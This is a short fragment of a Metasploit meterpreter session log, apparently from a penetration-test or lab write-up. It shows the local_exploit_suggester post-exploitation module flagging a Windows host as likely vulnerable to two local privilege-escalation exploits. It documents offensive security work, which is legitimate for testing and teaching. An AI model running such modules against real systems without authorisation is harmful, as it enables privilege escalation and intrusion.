 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to b
e vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears
 to be vulnerable.